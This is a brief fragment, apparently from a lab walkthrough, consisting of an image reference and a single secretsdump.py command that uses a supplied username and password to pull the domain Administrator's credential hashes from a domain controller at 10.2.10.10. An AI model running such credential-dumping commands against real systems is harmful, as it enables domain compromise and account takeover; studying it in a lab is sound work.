 secretsdump.py ‘ludus.domain/GFaAIzxGGy:k4KETeV9/Berv(a’@10.2.10.10 -just-dc-user Administrator